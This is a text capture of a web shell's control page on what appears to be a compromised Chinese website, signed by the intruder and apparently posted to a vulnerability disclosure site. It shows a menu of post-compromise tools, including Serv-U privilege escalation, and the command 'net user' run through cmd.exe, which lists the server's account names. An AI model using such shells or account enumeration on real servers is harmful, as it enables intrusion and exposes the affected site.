 Shell By 1937nick
mf8.yifutu.com/fujian/2015/0812/12/c.aspx
应用
61.183.247.105:80(mf8.yifutu.com)
退出WebShell | 文件管理器 | Cmd Shell | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c net user #执行命令#
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator gaitu gaitu07_190
getappfilebyftp md1 s1
serverdata_gaitu sjimg u1
yygaitu
命令运行完毕，但发生一个或多个错误。
#### Hack By 1937Nick ####
www.wooyun.org